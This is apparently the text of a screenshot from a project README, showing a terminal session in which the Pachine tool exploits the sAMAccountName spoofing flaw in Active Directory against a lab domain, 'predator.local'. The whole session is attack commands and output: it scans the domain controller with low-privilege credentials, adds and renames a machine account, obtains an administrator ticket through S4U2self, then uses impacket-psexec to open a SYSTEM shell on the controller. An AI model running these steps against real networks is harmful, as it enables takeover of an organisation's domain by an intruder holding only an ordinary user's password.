 ┌──(user㉿predator)-[/opt/Pachine]
└─$ python3 pachine.py -dc-host dc.predator.local -scan 'predator.local/john:Passw0rd!'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Domain controller dc.predator.local is most likely vulnerable
┌──(user㉿predator)-[/opt/Pachine]
└─$ python3 pachine.py -dc-host dc.predator.local -spn cifs/dc.predator.local -impersonate administrator 'predator.local/john:Passw0rd!'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Added machine account dc with password qwx1TwIGRNcwsBptfDfyw9wubnVBSVij.
[*] Got TGT for dc@PREDATOR.LOCAL
[*] Changed machine account name from dc to DESKTOP-XS5FCF1Y$
[*] Requesting S4U2self
[*] Got TGS for administrator@predator.local for dc@PREDATOR.LOCAL
[*] Changing sname from dc@PREDATOR.LOCAL to cifs/dc.predator.local@PREDATOR.LOCAL
[*] Changed machine account name from DESKTOP-XS5FCF1Y$ to dc
[*] Saving ticket in administrator@predator.local.ccache
┌──(user㉿predator)-[/opt/Pachine]
└─$ export KRB5CCNAME=$PWD/administrator@predator.local.ccache
┌──(user㉿predator)-[/opt/Pachine]
└─$ klist
Ticket cache: FILE:/opt/Pachine/administrator@predator.local.ccache
Default principal: administrator@predator.local
Valid starting       Expires              Service principal
12/13/2021 23:45:19  12/14/2021 09:45:19  cifs/dc.predator.local@PREDATOR.LOCAL
        renew until 12/14/2021 23:45:19
┌──(user㉿predator)-[/opt/Pachine]
└─$ impacket-psexec -k -no-pass 'predator.local/administrator@dc.predator.local'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.predator.local.....
[*] Found writable share ADMIN$
[*] Uploading file GPZNUSse.exe
[*] Opening SVCManager on dc.predator.local.....
[*] Creating service FBle on dc.predator.local.....
[*] Starting service FBle.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system